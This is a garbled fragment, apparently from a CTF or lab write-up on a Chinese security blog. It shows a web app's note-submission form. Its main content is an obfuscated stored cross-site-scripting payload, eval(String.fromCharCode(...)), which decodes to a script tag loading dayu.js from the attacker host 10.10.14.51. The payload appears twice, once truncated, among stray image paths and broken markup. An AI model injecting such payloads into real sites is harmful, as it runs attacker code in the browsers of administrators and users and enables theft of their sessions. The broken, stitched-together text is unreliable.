 dayuHaircu
dayuHoliday
<img src=x/>
<script>eval(String.fromCharCode(100,111,99,117,109,101,110,116,46,119,114,105,116,101,40,39,60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,58,47,47,49,48,46,49,4
</script> />
Monday, May 18th 2020, 11:00:20 am
Add note
<img src="x/>
<script>eval(String.fromCharCode(100,111,99,117,109,101,110,116,46,119,114,105,116,101,40,39,60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,
58,47,47,49,48,46,49,48,46,49,52,46,53,49,47,100,97,121,117,46,106,115,34,62,60,47,115,99,114,105,112,116,62,39,41,59))</script>"/>
Add
All notes must be approved by an administrator - this process can take up to 1 minute.
大余安全
https://blog.csdn.net/qq_34801745